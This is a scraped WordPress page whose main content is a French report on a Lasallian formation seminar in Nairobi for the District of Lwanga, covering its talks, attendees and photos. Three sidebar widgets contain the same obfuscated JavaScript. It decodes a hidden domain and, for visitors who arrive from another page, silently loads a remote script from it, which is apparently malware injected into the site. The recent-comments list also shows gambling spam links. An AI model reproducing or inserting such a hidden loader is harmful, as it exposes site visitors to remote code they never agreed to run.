<p>Une conférence sur l&#8217;histoire, la pédagogie lasallienne et le vœu d&#8217;association au 21e siècle a été présentée par Mr Alan. Au cours de son exposé, il a abordé l’itinéraire évangélique de Saint Jean-Baptiste de La Salle et les premiers Frères, la vie de l&#8217;Institut peu après la mort du fondateur à nos jours, la pédagogie lasallienne appuyée sur les douze vertus d&#8217;un bon enseignant, ainsi que des principes lasalliens. Il a aussi parlé de la Méditation pendant le Temps de la Retraite (MTR) et fait une brève introduction de la Circulaire 461.</p>
<p>Frère Brian a axé par contre sa présentation sur la spiritualité lasallienne en parlant de l’appel vocationnel et en développant ce que l&#8217;Eglise attend de nous en tant que Lasalliens. Il a également fait un exposé sur la spiritualité et les traditions de la famille lasallienne en axant son propos sur la mission de toucher les cœurs et de former les esprits de ceux qui nous sont confiés.</p>
<p>Frère Ghebreyesus, le Visiteur du District de Lwanga, a fait un exposé sur l&#8217;histoire et la vie du District  de Lwanga d&#8217;Afrique, depuis sa fondation, sa mission et sa vision ainsi que sa contribution à la mission Lasallienne dans le monde aujourd&#8217;hui. Il a également fait un exposé sur quelques pratiques et réalités contemporaines dans le District de Lwanga, en soulignant les défis auxquels font face les Frères et associés lasalliens en Érythrée et l&#8217;impact que cela représente pour le district.</p>
<p>Entre temps, chaque secteur a donné une présentation des différentes œuvres et ministères dans leurs divers pays. Au cours de ce forum, ils ont souligné certains des points forts ainsi que des faiblesses qu&#8217;ils rencontrent dans le fonctionnement quotidien de ces œuvres apostoliques.</p>
<p>Le séminaire a été organisé par le DENA en collaboration avec le District de Lwanga sous la direction du Frère Ghebreyesus Habte assisté de son Frère auxiliaire, Gabriel Griffin, qui était aussi présent pour le séminaire. Les autres personnes présentes étaient le Frère Denis Lee, le Visiteur Auxiliaire de la vie communautaire et de la formation du DENA, le Frère Agustin Ranchal, Coordinateur de la Formation dans le District de Lwanga, le Frère Antone Oloo, Coordinateur du Secteur du Kenya et les Frères représentant les quatre secteurs, ainsi que des laïcs associés des différentes œuvres de tout le District.</p>
<p><strong>Fr. Michael Otieno</strong></p>
<p><strong>District de Charles Lwanga</strong></p>
<p><a href="http://www.relaf.info/wp-content/uploads/2017/01/Capture.jpg"><img decoding="async" class="aligncenter size-full wp-image-2174" src="http://www.relaf.info/wp-content/uploads/2017/01/Capture.jpg" alt="capture" width="919" height="621" srcset="https://www.relaf.info/wp-content/uploads/2017/01/Capture.jpg 919w, https://www.relaf.info/wp-content/uploads/2017/01/Capture-300x203.jpg 300w, https://www.relaf.info/wp-content/uploads/2017/01/Capture-768x519.jpg 768w" sizes="(max-width: 919px) 100vw, 919px" /></a> <a href="http://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG1_.jpg"><img decoding="async" class="aligncenter size-full wp-image-2176" src="http://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG1_.jpg" alt="capture-jpg1" width="915" height="609" srcset="https://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG1_.jpg 915w, https://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG1_-300x200.jpg 300w, https://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG1_-768x511.jpg 768w" sizes="(max-width: 915px) 100vw, 915px" /></a> <a href="http://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG2_.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2178" src="http://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG2_.jpg" alt="capture-jpg2" width="922" height="611" srcset="https://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG2_.jpg 922w, https://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG2_-300x200.jpg 300w, https://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG2_-768x509.jpg 768w" sizes="auto, (max-width: 922px) 100vw, 922px" /></a> <a href="http://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG3_.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2180" src="http://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG3_.jpg" alt="capture-jpg3" width="921" height="612" srcset="https://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG3_.jpg 921w, https://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG3_-300x200.jpg 300w, https://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG3_-768x510.jpg 768w" sizes="auto, (max-width: 921px) 100vw, 921px" /></a> <a href="http://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG5_.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2182" src="http://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG5_.jpg" alt="capture-jpg5" width="922" height="612" srcset="https://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG5_.jpg 922w, https://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG5_-300x200.jpg 300w, https://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG5_-768x510.jpg 768w" sizes="auto, (max-width: 922px) 100vw, 922px" /></a> <a href="http://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG6_.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2184" src="http://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG6_.jpg" alt="capture-jpg6" width="920" height="615" srcset="https://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG6_.jpg 920w, https://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG6_-300x200.jpg 300w, https://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG6_-768x513.jpg 768w" sizes="auto, (max-width: 920px) 100vw, 920px" /></a> <a href="http://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG7_.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2186" src="http://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG7_.jpg" alt="capture-jpg7" width="864" height="613" srcset="https://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG7_.jpg 864w, https://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG7_-300x213.jpg 300w, https://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG7_-768x545.jpg 768w" sizes="auto, (max-width: 864px) 100vw, 864px" /></a> <a href="http://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG8_.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2188" src="http://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG8_.jpg" alt="capture-jpg8" width="721" height="481" srcset="https://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG8_.jpg 721w, https://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG8_-300x200.jpg 300w" sizes="auto, (max-width: 721px) 100vw, 721px" /></a> <a href="http://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG9_.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2190" src="http://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG9_.jpg" alt="capture-jpg9" width="918" height="614" srcset="https://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG9_.jpg 918w, https://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG9_-300x200.jpg 300w, https://www.relaf.info/wp-content/uploads/2017/01/Capture.JPG9_-768x514.jpg 768w" sizes="auto, (max-width: 918px) 100vw, 918px" /></a></p>
			<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.relaf.info/nairobi-seminaire-de-formation-lasallienne-dans-le-district-de-lwanga/"
    dc:identifier="https://www.relaf.info/nairobi-seminaire-de-formation-lasallienne-dans-le-district-de-lwanga/"
    dc:title="Nairobi : Séminaire de formation lasallienne dans le District de Lwanga"
    trackback:ping="https://www.relaf.info/nairobi-seminaire-de-formation-lasallienne-dans-le-district-de-lwanga/trackback/" />
</rdf:RDF> -->
			<div class="page-links"></div>			
		</div>
		
		<div class="postinfo clearfix"></div>

	</article>			
					
				
		

		
		</section>
		
		
	<section id="sidebar" class="secondary clearfix" role="complementary">

		<aside id="calendar-9" class="widget widget_calendar clearfix"><h3 class="widgettitle"><span>Calendar </span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.relaf.info/2025/09/">&laquo; Sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<h3 class="widgettitle"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.relaf.info/necrologie-rabemahafaly-vincent-de-paul-fsc/">NECROLOGIE &#8211; RABEMAHAFALY Vincent de Paul, FSC</a>
									</li>
											<li>
					<a href="https://www.relaf.info/notice-biographique/">NOTICE BIOGRAPHIQUE</a>
									</li>
											<li>
					<a href="https://www.relaf.info/relaf-newsletter-50eme-edition/">RELAF NEWSLETTER- 50ème Edition</a>
									</li>
											<li>
					<a href="https://www.relaf.info/relaf-newsletter-numero-49/">RELAF NEWSLETTER NUMERO 49</a>
									</li>
											<li>
					<a href="https://www.relaf.info/the-funeral-programme-for-the-late-novice-benjamin-msendoo-bagu/">The funeral programme for the late novice Benjamin Msendoo Bagu</a>
									</li>
					</ul>

		</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="smartline_category_posts_single-3" class="widget smartline_category_posts_single clearfix">		<div id="widget-category-posts-single" class="widget-category-posts clearfix">

			<h3 class="widgettitle"><span><a href="https://www.relaf.info/" title="View all posts">Latest post</a><a class="category-archive-link" href="https://www.relaf.info/" title="View all posts"><span class="genericon-next"></span></a></span></h3>			
			<div class="widget-category-posts-content">
			
				
				<article id="post-3461" class="single-post post-3461 post type-post status-publish format-standard hentry category-accueil category-info-es category-madagascar category-relaf-accueil category-relaf">

					<a href="https://www.relaf.info/necrologie-rabemahafaly-vincent-de-paul-fsc/" rel="bookmark"></a>
					
					<h2 class="entry-title post-title"><a href="https://www.relaf.info/necrologie-rabemahafaly-vincent-de-paul-fsc/" rel="bookmark">NECROLOGIE &#8211; RABEMAHAFALY Vincent de Paul, FSC</a></h2>
					<div class="entry-meta postmeta"></div>

					<div class="entry">
						<p>C’est dans foi et l’espérance en la résurrection des morts que nous vous annonçons, avec un profond regret, le rappel à Dieu du Cher Frère&nbsp;:&nbsp; RABEMAHAFALY Vincent de Paul, FSC Décès survenu le matin du 27 septembre 2025 en ses 92 ans dont 73 ans de vie religieuse dans l’Institut des Frères des Ecoles Chrétiennes. De la part de : S.E. Mgr Jean de Dieu RAOELISON,&nbsp;Archevêque d’Antananarivo, S.E. Mgr Mamiarisoa [&#8230;]</p>
						<a href="https://www.relaf.info/necrologie-rabemahafaly-vincent-de-paul-fsc/" class="more-link">&raquo; Read more</a>
					</div>

				</article>

							
			</div>
			
		</div>
	</aside><aside id="meta-2" class="widget widget_meta clearfix"><h3 class="widgettitle"><span>Meta</span></h3>
		<ul>
						<li><a href="https://www.relaf.info/wp-login.php">Log in</a></li>
			<li><a href="https://www.relaf.info/feed/">Entries feed</a></li>
			<li><a href="https://www.relaf.info/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="archives-2" class="widget widget_archive clearfix"><h3 class="widgettitle"><span>Archives</span></h3>
			<ul>
					<li><a href='https://www.relaf.info/2025/09/'>September 2025</a></li>
	<li><a href='https://www.relaf.info/2025/06/'>June 2025</a></li>
	<li><a href='https://www.relaf.info/2025/01/'>January 2025</a></li>
	<li><a href='https://www.relaf.info/2024/06/'>June 2024</a></li>
	<li><a href='https://www.relaf.info/2024/05/'>May 2024</a></li>
	<li><a href='https://www.relaf.info/2024/04/'>April 2024</a></li>
	<li><a href='https://www.relaf.info/2024/03/'>March 2024</a></li>
	<li><a href='https://www.relaf.info/2024/02/'>February 2024</a></li>
	<li><a href='https://www.relaf.info/2023/10/'>October 2023</a></li>
	<li><a href='https://www.relaf.info/2023/09/'>September 2023</a></li>
	<li><a href='https://www.relaf.info/2023/07/'>July 2023</a></li>
	<li><a href='https://www.relaf.info/2023/04/'>April 2023</a></li>
	<li><a href='https://www.relaf.info/2023/03/'>March 2023</a></li>
	<li><a href='https://www.relaf.info/2023/02/'>February 2023</a></li>
	<li><a href='https://www.relaf.info/2023/01/'>January 2023</a></li>
	<li><a href='https://www.relaf.info/2022/10/'>October 2022</a></li>
	<li><a href='https://www.relaf.info/2022/08/'>August 2022</a></li>
	<li><a href='https://www.relaf.info/2022/07/'>July 2022</a></li>
	<li><a href='https://www.relaf.info/2022/05/'>May 2022</a></li>
	<li><a href='https://www.relaf.info/2022/04/'>April 2022</a></li>
	<li><a href='https://www.relaf.info/2022/03/'>March 2022</a></li>
	<li><a href='https://www.relaf.info/2021/12/'>December 2021</a></li>
	<li><a href='https://www.relaf.info/2021/11/'>November 2021</a></li>
	<li><a href='https://www.relaf.info/2021/09/'>September 2021</a></li>
	<li><a href='https://www.relaf.info/2021/08/'>August 2021</a></li>
	<li><a href='https://www.relaf.info/2021/06/'>June 2021</a></li>
	<li><a href='https://www.relaf.info/2021/05/'>May 2021</a></li>
	<li><a href='https://www.relaf.info/2021/04/'>April 2021</a></li>
	<li><a href='https://www.relaf.info/2021/03/'>March 2021</a></li>
	<li><a href='https://www.relaf.info/2021/01/'>January 2021</a></li>
	<li><a href='https://www.relaf.info/2020/11/'>November 2020</a></li>
	<li><a href='https://www.relaf.info/2020/10/'>October 2020</a></li>
	<li><a href='https://www.relaf.info/2020/09/'>September 2020</a></li>
	<li><a href='https://www.relaf.info/2020/08/'>August 2020</a></li>
	<li><a href='https://www.relaf.info/2020/06/'>June 2020</a></li>
	<li><a href='https://www.relaf.info/2020/04/'>April 2020</a></li>
	<li><a href='https://www.relaf.info/2020/03/'>March 2020</a></li>
	<li><a href='https://www.relaf.info/2020/01/'>January 2020</a></li>
	<li><a href='https://www.relaf.info/2019/12/'>December 2019</a></li>
	<li><a href='https://www.relaf.info/2019/10/'>October 2019</a></li>
	<li><a href='https://www.relaf.info/2019/07/'>July 2019</a></li>
	<li><a href='https://www.relaf.info/2019/04/'>April 2019</a></li>
	<li><a href='https://www.relaf.info/2018/12/'>December 2018</a></li>
	<li><a href='https://www.relaf.info/2018/11/'>November 2018</a></li>
	<li><a href='https://www.relaf.info/2018/10/'>October 2018</a></li>
	<li><a href='https://www.relaf.info/2018/09/'>September 2018</a></li>
	<li><a href='https://www.relaf.info/2018/07/'>July 2018</a></li>
	<li><a href='https://www.relaf.info/2018/04/'>April 2018</a></li>
	<li><a href='https://www.relaf.info/2018/01/'>January 2018</a></li>
	<li><a href='https://www.relaf.info/2017/10/'>October 2017</a></li>
	<li><a href='https://www.relaf.info/2017/07/'>July 2017</a></li>
	<li><a href='https://www.relaf.info/2017/06/'>June 2017</a></li>
	<li><a href='https://www.relaf.info/2017/05/'>May 2017</a></li>
	<li><a href='https://www.relaf.info/2017/03/'>March 2017</a></li>
	<li><a href='https://www.relaf.info/2017/01/'>January 2017</a></li>
	<li><a href='https://www.relaf.info/2016/11/'>November 2016</a></li>
	<li><a href='https://www.relaf.info/2016/10/'>October 2016</a></li>
	<li><a href='https://www.relaf.info/2016/09/'>September 2016</a></li>
	<li><a href='https://www.relaf.info/2016/08/'>August 2016</a></li>
	<li><a href='https://www.relaf.info/2016/07/'>July 2016</a></li>
	<li><a href='https://www.relaf.info/2016/05/'>May 2016</a></li>
	<li><a href='https://www.relaf.info/2016/04/'>April 2016</a></li>
	<li><a href='https://www.relaf.info/2016/02/'>February 2016</a></li>
	<li><a href='https://www.relaf.info/2016/01/'>January 2016</a></li>
	<li><a href='https://www.relaf.info/2015/12/'>December 2015</a></li>
	<li><a href='https://www.relaf.info/2015/11/'>November 2015</a></li>
	<li><a href='https://www.relaf.info/2015/10/'>October 2015</a></li>
	<li><a href='https://www.relaf.info/2015/07/'>July 2015</a></li>
	<li><a href='https://www.relaf.info/2015/06/'>June 2015</a></li>
	<li><a href='https://www.relaf.info/2015/05/'>May 2015</a></li>
	<li><a href='https://www.relaf.info/2015/03/'>March 2015</a></li>
	<li><a href='https://www.relaf.info/2015/01/'>January 2015</a></li>
	<li><a href='https://www.relaf.info/2014/12/'>December 2014</a></li>
	<li><a href='https://www.relaf.info/2014/11/'>November 2014</a></li>
	<li><a href='https://www.relaf.info/2014/10/'>October 2014</a></li>
	<li><a href='https://www.relaf.info/2014/07/'>July 2014</a></li>
			</ul>

			</aside><aside id="rss-9" class="widget widget_rss clearfix"><h3 class="widgettitle"><span><a class="rsswidget rss-widget-feed" href="http://www.lasalle.org/en/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.relaf.info/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.lasalle.org/en/">La Salle</a></span></h3><ul><li><a class='rsswidget' href='https://www.lasalle.org/en/district-of-francophone-canada-joins-district-of-eastern-north-america-as-quebec-sector/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=district-of-francophone-canada-joins-district-of-eastern-north-america-as-quebec-sector'>District of Francophone Canada joins District of Eastern North America as Quebec Sector</a> <span class="rss-date">January 23, 2026</span></li><li><a class='rsswidget' href='https://www.lasalle.org/en/new-documentary-on-the-life-and-legacy-of-saint-john-baptist-de-la-salle/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=new-documentary-on-the-life-and-legacy-of-saint-john-baptist-de-la-salle'>New documentary on the life and legacy of Saint John Baptist de La Salle</a> <span class="rss-date">January 23, 2026</span></li><li><a class='rsswidget' href='https://www.lasalle.org/en/fratelli-lebanon-little-things-that-change-lives/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=fratelli-lebanon-little-things-that-change-lives'>Fratelli Lebanon: little things that change lives</a> <span class="rss-date">January 23, 2026</span></li><li><a class='rsswidget' href='https://www.lasalle.org/en/appointment-of-brother-visitor-of-the-district-of-france-and-french-speaking-europe/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=appointment-of-brother-visitor-of-the-district-of-france-and-french-speaking-europe'>Appointment of Brother Visitor of the District of France and French-speaking Europe</a> <span class="rss-date">January 22, 2026</span></li><li><a class='rsswidget' href='https://www.lasalle.org/en/fraternal-encounters-and-communion-mark-the-visit-of-brother-superior-general-to-the-lasallian-family-in-portugal/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=fraternal-encounters-and-communion-mark-the-visit-of-brother-superior-general-to-the-lasallian-family-in-portugal'>Fraternal encounters and communion mark the visit of Brother Superior General to the Lasallian family in Portugal</a> <span class="rss-date">January 21, 2026</span></li></ul></aside><aside id="recent-comments-2" class="widget widget_recent_comments clearfix"><h3 class="widgettitle"><span>Recent Comments</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.kompster.com/uncategorized/wettquoten-vergleich-app" class="url" rel="ugc external nofollow">Https://Www.Kompster.Com/</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-506">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.borcianicase.it/dsc-fuball-bielefeld/" class="url" rel="ugc external nofollow">www.borcianicase.It</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-505">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://awakenedmillionaireacademy.com/members/wettquoten-torschutzenkonig-wm/" class="url" rel="ugc external nofollow">awakenedmillionaireacademy.com</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-504">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://brasipack.com.br/wettburo-wettanbieter/" class="url" rel="ugc external nofollow">live sportwetten</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-503">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.Hovawart24.de/sportwetten-tipps-statistik/" class="url" rel="ugc external nofollow">die besten Wetten</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-502">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li></ul></aside><aside id="search-2" class="widget widget_search clearfix"><h3 class="widgettitle"><span>Search</span></h3>
	<form role="search" method="get" class="search-form" action="https://www.relaf.info/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

</aside>
	</section>
	</div>
	

	
	<footer id="footer" class="clearfix" role="contentinfo">

		
		<div id="footer-text">

			
	<span class="credit-link">
		WordPress Theme: Smartline by ThemeZee.	</span>


		</div>

	</footer>

</div><!-- end #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smartline-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.relaf.info/wp-includes/js/wp-emoji-release.min.js?ver=1a6624e0e6c4edcf67d6dd191af3437f"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.relaf.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
